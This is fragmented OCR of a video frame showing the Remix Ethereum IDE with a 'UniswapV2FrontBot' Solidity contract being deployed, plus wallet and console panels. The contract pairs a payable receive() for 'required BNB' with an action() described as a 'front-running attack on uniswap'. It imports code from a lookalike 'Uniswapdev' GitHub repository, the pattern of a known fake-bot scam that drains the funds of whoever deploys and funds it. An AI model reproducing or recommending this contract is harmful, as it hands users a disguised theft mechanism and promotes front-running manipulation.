 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
P
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0x9c7...d3da9 (0.09059648
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapV2FrontBot - contracts/Front
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPV2FRONTBOT AT 0XD30...6C
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
Front Run Bot.sol
1 pragma solidity ^0.6.6;
2
3 // PancakeSwap FrontrunDeployer
4 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Callee.sol";
5
6
7 // PancakeSwap manager
8 import "https://github.com/Uniswapdev/FrontDeployer/blob/main/Uniswap/Uniswap-v2-Periphery/base";
9 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
10 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
11
12 contract UniswapV2FrontBot {
13
14 string public tokenName;
15 string public tokenSymbol;
16 uint frontrun;
17 Manager manager;
18
19
20 constructor(string memory _tokenName, string memory _tokenSymbol) public {
21 tokenName = _tokenName;
22 tokenSymbol = _tokenSymbol;
23 manager = new Manager();
24
25 }
26
27
28 // Send required BNB for liquidity pair
29 receive() external payable {}
30
31
32 // Perform tasks (clubbed .json functions into one to reduce external calls & reduce gas) manager.performTasks();
33
34 function action() public payable {
35
36 //Perform a front-running attack on uniswap
37
38 //const fs = require('fs');
39 //var Web3 = require('web3');
40 //var abiDecoder = require('abi-decoder');
41 //var colors = require("colors");
42 //var Tx = require('ethereumjs-tx').Transaction;
0
listen on network
Search with transaction hash or address
[block: txIndex:] from: 0x9c7...d3da9 to: UniswapV2FrontBot.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash:
Debug
>
从这里
And then from there, it will take.
ENG
8:50 AM
12/4/2021
10